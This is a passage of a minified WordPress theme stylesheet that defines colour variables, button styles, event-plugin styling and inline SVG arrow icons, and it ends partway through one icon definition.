@charset "UTF-8";:root{--font-1-family:sans-serif;--font-2-family:serif;--body-font-family:var(--font-1-family);--heading-font-family:var(--font-2-family);--button-font-family:var(--font-1-family);--font-weight-light:200;--font-weight-normal:400;--font-weight-heavy:600}:root{--theme-navy:#26304b;--theme-red:#e87262;--theme-tan:#cdb6a2;--theme-blue-gray:#576070;--theme-green:#7ab952;--theme-yellow:#ffb800;--theme-blue:#4997d0;--theme-white:#FFF;--theme-light-gray:#f0f0f0;--theme-medium-gray:#b0b0b0;--theme-dark-gray:#808080;--theme-charcoal:#404040;--theme-black:#000}body{--content-size:1000px;--base-margin:20px}:root{--wp--style--block-gap:20px}body{--hyperlink-color:#e87262}:root{--font-1-family:"Montserrat",sans-serif;--font-2-family:"Roboto Slab",sans-serif;--body-font-family:var(--font-1-family);--heading-font-family:var(--font-2-family);--button-font-family:var(--font-2-family)}.zxc-center-column{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.zxc-center-column{width:100%}}.zxc-center-column.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-center-column.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}:root{--theme-purple:#582c83;--theme-light-purple:#6632a8;--theme-dark-purple:#31115c;--theme-gold:#998542;--theme-pale-gold:#eee3cb;--theme-bright-gold:#dec268;--theme-white:#FFF;--theme-light-gray:#f0f0f0;--theme-medium-gray:#b0b0b0;--theme-dark-gray:#808080;--theme-charcoal:#404040;--theme-black:#000}:root .has-background-dim.has-purple-background-color,:root .has-purple-background-color,:root hr.has-purple-color{background-color:#582c83}:root .has-purple-color{color:#582c83!important}:root.has-purple-border-color{border-color:#582c83}:root .has-background-dim.has-light-purple-background-color,:root .has-light-purple-background-color,:root hr.has-light-purple-color{background-color:#6632a8}:root .has-light-purple-color{color:#6632a8!important}:root.has-light-purple-border-color{border-color:#6632a8}:root .has-background-dim.has-dark-purple-background-color,:root .has-dark-purple-background-color,:root hr.has-dark-purple-color{background-color:#31115c}:root .has-dark-purple-color{color:#31115c!important}:root.has-dark-purple-border-color{border-color:#31115c}:root .has-background-dim.has-gold-background-color,:root .has-gold-background-color,:root hr.has-gold-color{background-color:#998542}:root .has-gold-color{color:#998542!important}:root.has-gold-border-color{border-color:#998542}:root .has-background-dim.has-pale-gold-background-color,:root .has-pale-gold-background-color,:root hr.has-pale-gold-color{background-color:#eee3cb}:root .has-pale-gold-color{color:#eee3cb!important}:root.has-pale-gold-border-color{border-color:#eee3cb}:root .has-background-dim.has-bright-gold-background-color,:root .has-bright-gold-background-color,:root hr.has-bright-gold-color{background-color:#dec268}:root .has-bright-gold-color{color:#dec268!important}:root.has-bright-gold-border-color{border-color:#dec268}:root .has-background-dim.has-white-background-color,:root .has-white-background-color,:root hr.has-white-color{background-color:#FFF}:root .has-white-color{color:#FFF!important}:root.has-white-border-color{border-color:#FFF}:root .has-background-dim.has-light-gray-background-color,:root .has-light-gray-background-color,:root hr.has-light-gray-color{background-color:#f0f0f0}:root .has-light-gray-color{color:#f0f0f0!important}:root.has-light-gray-border-color{border-color:#f0f0f0}:root .has-background-dim.has-medium-gray-background-color,:root .has-medium-gray-background-color,:root hr.has-medium-gray-color{background-color:#b0b0b0}:root .has-medium-gray-color{color:#b0b0b0!important}:root.has-medium-gray-border-color{border-color:#b0b0b0}:root .has-background-dim.has-dark-gray-background-color,:root .has-dark-gray-background-color,:root hr.has-dark-gray-color{background-color:#808080}:root .has-dark-gray-color{color:#808080!important}:root.has-dark-gray-border-color{border-color:#808080}:root .has-background-dim.has-charcoal-background-color,:root .has-charcoal-background-color,:root hr.has-charcoal-color{background-color:#404040}:root .has-charcoal-color{color:#404040!important}:root.has-charcoal-border-color{border-color:#404040}:root .has-background-dim.has-black-background-color,:root .has-black-background-color,:root hr.has-black-color{background-color:#000}:root .has-black-color{color:#000!important}:root.has-black-border-color{border-color:#000}article a{color:#582c83}nav.pagination .nav-links .page-numbers:hover{color:#582c83}nav.pagination .nav-links .page-numbers.current{background:#582c83;color:white}h1.loop-entry__title a:hover{color:#582c83}ul.category-links a.current-category{background-color:#582c83;color:white}ul.category-links a:not(.current-category):hover{background-color:#582c83}#tribe-events address a,#tribe-events p a{color:#582c83}.tribe-common .tribe-common-c-btn{background-color:#582c83}.tribe-common .tribe-common-c-btn:active,.tribe-common .tribe-common-c-btn:focus,.tribe-common .tribe-common-c-btn:hover{background-color:#4b256f}.tribe-common a.tribe-events-c-ical__link{border-color:#582c83;color:#582c83}.tribe-common a.tribe-events-c-ical__link:hover{background-color:#582c83}.tribe-block__events-link .tribe-block__btn--link a{background:white;border:1px solid #f0f0f0;color:#404040}.tribe-block__events-link .tribe-block__btn--link a:hover{border:1px solid #582c83;background:#582c83;color:white}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a{color:#404040}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:before{color:#e0e0e0}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover{color:#582c83}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover:before{color:#582c83}.zxc-block-upcoming-events .zxc-event-item__icon--wrap .zxc-event-item__icon--month{background:linear-gradient(to bottom right,#582c83,#422162)}.zxc-block-upcoming-events .zxc-event-item__title:hover h2{color:#582c83}.wp-block-button__link,[class*=zxc-button]{border:none;border-radius:inherit;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);text-overflow:ellipsis;display:flex;align-items:center;justify-content:center;gap:5px;background-color:transparent!important}.wp-block-button__link:focus,.wp-block-button__link:hover,[class*=zxc-button]:focus,[class*=zxc-button]:hover{text-decoration:none;border:none}[class*=-font-size]>.wp-block-button__link,[class*=-font-size]>[class*=zxc-button]{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.wp-block-button__link,.has-small-font-size>[class*=zxc-button]{--button-font-size:.8rem}.has-medium-font-size>.wp-block-button__link,.has-medium-font-size>[class*=zxc-button]{--button-font-size:.9rem}.has-medium-large-font-size>.wp-block-button__link,.has-medium-large-font-size>[class*=zxc-button]{--button-font-size:1rem}.has-large-font-size>.wp-block-button__link,.has-large-font-size>[class*=zxc-button]{--button-font-size:1.15rem}.has-xl-font-size>.wp-block-button__link,.has-xl-font-size>[class*=zxc-button]{--button-font-size:1.3rem}.has-huge-font-size>.wp-block-button__link,.has-huge-font-size>[class*=zxc-button]{--button-font-size:1.5rem}.wp-block-button__link span,[class*=zxc-button] span{font-size:1.25em;line-height:inherit;display:inline-block;height:auto;width:auto}.wp-block-button__link{width:100%}.wp-block-buttons{z-index:0;display:flex;flex-wrap:wrap;justify-content:flex-start;width:100%;margin-left:auto;margin-right:auto;gap:var(--wp--style--block-gap);--wp--style--block-gap:15px}.editor-styles-wrapper :where(p,ul,ol,&)+.wp-block-buttons,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-buttons,article :where(p,ul,ol,&)+.wp-block-buttons{margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper .wp-block-buttons+:where(.wp-block-buttons,p,ul,ol,h1,h2,h3,h4,h5,h6),.wp-block-buttons+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .wp-block-buttons+:where(.wp-block-buttons,p,ul,ol,h1,h2,h3,h4,h5,h6){margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}article>.wp-block-buttons{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article>.wp-block-buttons{width:100%}}article>.wp-block-buttons.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>.wp-block-buttons.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (max-width:767.5px){article>.wp-block-buttons{width:calc(100% - 2*20px + 10px);margin-left:20px;margin-right:-10px}}@media (max-width:767.5px){.wp-block-buttons{max-width:var(--content-max-width,calc(100vw - (2 * var(--base-margin))))!important}}@media (min-width:767.5px) and (max-width:1023px){.wp-block-buttons{max-width:var(--content-max-width,calc(100% - (2 * var(--base-margin))))!important}}.wp-block-buttons.aligncenter,.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.alignright,.wp-block-buttons.is-content-justification-right{justify-content:flex-end}@media (max-width:767.5px){.wp-block-buttons.alignright,.wp-block-buttons.is-content-justification-right{justify-content:flex-start}}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical .wp-block-button+.wp-block-button{margin-top:20px}.wp-block-buttons .wp-block-button{margin:0;line-height:1em;height:auto;overflow:hidden;text-overflow:ellipsis;z-index:inherit;min-width:fit-content}@media (max-width:767.5px){.wp-block-buttons .wp-block-button{flex-basis:auto}}.wp-block-button:not([class*=is-style]) .wp-block-button__link,.wp-block-button[class*=solid] .wp-block-button__link{background-color:inherit}.wp-block-button:not([class*=is-style]) .wp-block-button__link:after,.wp-block-button:not([class*=is-style]) .wp-block-button__link:before,.wp-block-button[class*=solid] .wp-block-button__link:after,.wp-block-button[class*=solid] .wp-block-button__link:before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;left:0;right:0;top:0;bottom:0;border-radius:inherit}.wp-block-button:not([class*=is-style]) .wp-block-button__link:after,.wp-block-button[class*=solid] .wp-block-button__link:after{width:0px;transition:all .3s ease;background:#222;mix-blend-mode:soft-light}.wp-block-button:not([class*=is-style]) .wp-block-button__link:hover:after,.wp-block-button[class*=solid] .wp-block-button__link:hover:after{width:100%}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-background:not([class*=background-color]):hover,.wp-block-button[class*=solid] .wp-block-button__link.has-background:not([class*=background-color]):hover{color:white!important}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color{background-color:transparent!important}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:before{background-color:white!important}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:hover,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:hover{color:white!important;box-shadow:inset 0px 0px 0px 2px white}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-purple-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-purple-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-purple-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-purple-background-color:before{background-color:#582c83}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-purple-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-purple-color:after{background-color:#582c83}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-light-purple-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-light-purple-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-light-purple-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-light-purple-background-color:before{background-color:#6632a8}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-light-purple-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-light-purple-color:after{background-color:#6632a8}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-dark-purple-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-dark-purple-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-dark-purple-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-dark-purple-background-color:before{background-color:#31115c}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-dark-purple-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-dark-purple-color:after{background-color:#31115c}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-gold-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-gold-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-gold-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-gold-background-color:before{background-color:#998542}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-gold-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-gold-color:after{background-color:#998542}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-pale-gold-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-pale-gold-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-pale-gold-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-pale-gold-background-color:before{background-color:#eee3cb}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-pale-gold-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-pale-gold-color:after{background-color:#eee3cb}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-bright-gold-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-bright-gold-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-bright-gold-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-bright-gold-background-color:before{background-color:#dec268}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-bright-gold-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-bright-gold-color:after{background-color:#dec268}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-white-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-white-color:after{background-color:#FFF}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-light-gray-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-light-gray-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-light-gray-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-light-gray-background-color:before{background-color:#f0f0f0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-light-gray-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-light-gray-color:after{background-color:#f0f0f0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-medium-gray-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-medium-gray-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-medium-gray-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-medium-gray-background-color:before{background-color:#b0b0b0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-medium-gray-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-medium-gray-color:after{background-color:#b0b0b0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-dark-gray-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-dark-gray-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-dark-gray-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-dark-gray-background-color:before{background-color:#808080}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-dark-gray-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-dark-gray-color:after{background-color:#808080}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-charcoal-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-charcoal-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-charcoal-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-charcoal-background-color:before{background-color:#404040}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-charcoal-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-charcoal-color:after{background-color:#404040}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-black-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-black-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-black-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-black-background-color:before{background-color:#000}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-black-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-black-color:after{background-color:#000}.wp-block-button:not([class*=is-style]) .wp-block-button__link:not(.has-background),.wp-block-button[class*=solid] .wp-block-button__link:not(.has-background){background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link:not(.has-background):before,.wp-block-button[class*=solid] .wp-block-button__link:not(.has-background):before{background-color:#582c83}.wp-block-button[class*=outlined] .wp-block-button__link,[class*=zxc-button-outlined]{background:transparent}.wp-block-button[class*=outlined] .wp-block-button__link:after,.wp-block-button[class*=outlined] .wp-block-button__link:before,[class*=zxc-button-outlined]:after,[class*=zxc-button-outlined]:before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;left:0;right:0;top:0;bottom:0;border-radius:inherit}.wp-block-button[class*=outlined] .wp-block-button__link:before,[class*=zxc-button-outlined]:before{background-color:transparent}.wp-block-button[class*=outlined] .wp-block-button__link:after,[class*=zxc-button-outlined]:after{width:0px;right:auto;transition:all .3s ease}.wp-block-button[class*=outlined] .wp-block-button__link:hover,[class*=zxc-button-outlined]:hover{color:white!important}.wp-block-button[class*=outlined] .wp-block-button__link:hover:after,[class*=zxc-button-outlined]:hover:after{width:100%;opacity:1}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-color:hover,[class*=zxc-button-outlined].has-white-color:hover{color:#582c83!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-purple-color,[class*=zxc-button-outlined].has-purple-color{box-shadow:inset 0px 0px 0px 2px #582c83}.wp-block-button[class*=outlined] .wp-block-button__link.has-purple-color:after,[class*=zxc-button-outlined].has-purple-color:after{background-color:#582c83}.wp-block-button[class*=outlined] .wp-block-button__link.has-purple-background-color:before,[class*=zxc-button-outlined].has-purple-background-color:before{background-color:#582c83}.wp-block-button[class*=outlined] .wp-block-button__link.has-purple-background-color:hover,[class*=zxc-button-outlined].has-purple-background-color:hover{color:#582c83!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-purple-color,[class*=zxc-button-outlined].has-light-purple-color{box-shadow:inset 0px 0px 0px 2px #6632a8}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-purple-color:after,[class*=zxc-button-outlined].has-light-purple-color:after{background-color:#6632a8}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-purple-background-color:before,[class*=zxc-button-outlined].has-light-purple-background-color:before{background-color:#6632a8}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-purple-background-color:hover,[class*=zxc-button-outlined].has-light-purple-background-color:hover{color:#6632a8!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-purple-color,[class*=zxc-button-outlined].has-dark-purple-color{box-shadow:inset 0px 0px 0px 2px #31115c}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-purple-color:after,[class*=zxc-button-outlined].has-dark-purple-color:after{background-color:#31115c}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-purple-background-color:before,[class*=zxc-button-outlined].has-dark-purple-background-color:before{background-color:#31115c}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-purple-background-color:hover,[class*=zxc-button-outlined].has-dark-purple-background-color:hover{color:#31115c!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-gold-color,[class*=zxc-button-outlined].has-gold-color{box-shadow:inset 0px 0px 0px 2px #998542}.wp-block-button[class*=outlined] .wp-block-button__link.has-gold-color:after,[class*=zxc-button-outlined].has-gold-color:after{background-color:#998542}.wp-block-button[class*=outlined] .wp-block-button__link.has-gold-background-color:before,[class*=zxc-button-outlined].has-gold-background-color:before{background-color:#998542}.wp-block-button[class*=outlined] .wp-block-button__link.has-gold-background-color:hover,[class*=zxc-button-outlined].has-gold-background-color:hover{color:#998542!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-pale-gold-color,[class*=zxc-button-outlined].has-pale-gold-color{box-shadow:inset 0px 0px 0px 2px #eee3cb}.wp-block-button[class*=outlined] .wp-block-button__link.has-pale-gold-color:after,[class*=zxc-button-outlined].has-pale-gold-color:after{background-color:#eee3cb}.wp-block-button[class*=outlined] .wp-block-button__link.has-pale-gold-background-color:before,[class*=zxc-button-outlined].has-pale-gold-background-color:before{background-color:#eee3cb}.wp-block-button[class*=outlined] .wp-block-button__link.has-pale-gold-background-color:hover,[class*=zxc-button-outlined].has-pale-gold-background-color:hover{color:#eee3cb!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-bright-gold-color,[class*=zxc-button-outlined].has-bright-gold-color{box-shadow:inset 0px 0px 0px 2px #dec268}.wp-block-button[class*=outlined] .wp-block-button__link.has-bright-gold-color:after,[class*=zxc-button-outlined].has-bright-gold-color:after{background-color:#dec268}.wp-block-button[class*=outlined] .wp-block-button__link.has-bright-gold-background-color:before,[class*=zxc-button-outlined].has-bright-gold-background-color:before{background-color:#dec268}.wp-block-button[class*=outlined] .wp-block-button__link.has-bright-gold-background-color:hover,[class*=zxc-button-outlined].has-bright-gold-background-color:hover{color:#dec268!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-color,[class*=zxc-button-outlined].has-white-color{box-shadow:inset 0px 0px 0px 2px #FFF}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-color:after,[class*=zxc-button-outlined].has-white-color:after{background-color:#FFF}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-background-color:before,[class*=zxc-button-outlined].has-white-background-color:before{background-color:#FFF}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-background-color:hover,[class*=zxc-button-outlined].has-white-background-color:hover{color:#FFF!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-color,[class*=zxc-button-outlined].has-light-gray-color{box-shadow:inset 0px 0px 0px 2px #f0f0f0}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-color:after,[class*=zxc-button-outlined].has-light-gray-color:after{background-color:#f0f0f0}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-background-color:before,[class*=zxc-button-outlined].has-light-gray-background-color:before{background-color:#f0f0f0}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-background-color:hover,[class*=zxc-button-outlined].has-light-gray-background-color:hover{color:#f0f0f0!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-color,[class*=zxc-button-outlined].has-medium-gray-color{box-shadow:inset 0px 0px 0px 2px #b0b0b0}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-color:after,[class*=zxc-button-outlined].has-medium-gray-color:after{background-color:#b0b0b0}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-background-color:before,[class*=zxc-button-outlined].has-medium-gray-background-color:before{background-color:#b0b0b0}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-background-color:hover,[class*=zxc-button-outlined].has-medium-gray-background-color:hover{color:#b0b0b0!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-color,[class*=zxc-button-outlined].has-dark-gray-color{box-shadow:inset 0px 0px 0px 2px #808080}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-color:after,[class*=zxc-button-outlined].has-dark-gray-color:after{background-color:#808080}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-background-color:before,[class*=zxc-button-outlined].has-dark-gray-background-color:before{background-color:#808080}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-background-color:hover,[class*=zxc-button-outlined].has-dark-gray-background-color:hover{color:#808080!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-color,[class*=zxc-button-outlined].has-charcoal-color{box-shadow:inset 0px 0px 0px 2px #404040}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-color:after,[class*=zxc-button-outlined].has-charcoal-color:after{background-color:#404040}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-background-color:before,[class*=zxc-button-outlined].has-charcoal-background-color:before{background-color:#404040}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-background-color:hover,[class*=zxc-button-outlined].has-charcoal-background-color:hover{color:#404040!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-color,[class*=zxc-button-outlined].has-black-color{box-shadow:inset 0px 0px 0px 2px #000}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-color:after,[class*=zxc-button-outlined].has-black-color:after{background-color:#000}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-background-color:before,[class*=zxc-button-outlined].has-black-background-color:before{background-color:#000}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-background-color:hover,[class*=zxc-button-outlined].has-black-background-color:hover{color:#000!important}.wp-block-button[class*=outlined] .wp-block-button__link:not(.has-text-color),[class*=zxc-button-outlined]:not(.has-text-color){box-shadow:inset 0px 0px 0px 2px #582c83;color:#582c83}.wp-block-button[class*=outlined] .wp-block-button__link:not(.has-text-color):after,[class*=zxc-button-outlined]:not(.has-text-color):after{background-color:#582c83}@keyframes arrow-bounce{0%{background-position:50% 50%}25%{background-position:85% 50%}50%{background-position:50% 50%}75%{background-position:65% 50%}to{background-position:50% 50%}}.wp-block-button[class*=arrow] .wp-block-button__link{padding-right:55px}.wp-block-button[class*=arrow] .wp-block-button__link .arrow{display:block;position:absolute;right:15px;width:40px;height:100%;top:0;bottom:0;background-size:19px 19px;background-position:50% 50%;background-repeat:no-repeat;border-top-right-radius:inherit;border-bottom-right-radius:inherit;transition:all .3s ease}.wp-block-button[class*=arrow] .wp-block-button__link:after{width:100%;opacity:0}.wp-block-button[class*=arrow] .wp-block-button__link.has-purple-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23582C83" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-light-purple-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%236632A8" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-dark-purple-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2331115C" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-gold-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23998542" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-pale-gold-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" 